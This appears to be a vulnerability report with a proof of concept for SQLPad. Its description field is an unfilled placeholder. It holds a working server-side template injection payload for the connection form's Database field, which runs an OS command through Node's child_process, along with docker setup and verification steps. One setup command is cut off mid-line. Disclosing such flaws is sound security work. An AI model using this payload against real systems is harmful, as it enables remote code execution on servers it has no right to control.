 Description
Please enter a description of the vulnerability.
Proof of Concept
Run a local docker instance
sudo docker run -p 3000:3000 --name sqlpad -d --env SQLPAD_ADMIN=admin --env SQLPAD_ADMIN_PAS
Navigate to http://localhost:3000/
Click on Connections->Add connection
Choose MySQL as the driver
Input the following payload into the Database form field
{{ process.mainModule.require('child_process').exec('id>/tmp/pwn') }}
Execute the following command to confirm the /tmp/pwn file was created in the container
filesystem
sudo docker exec -it sqlpad cat /tmp/pwn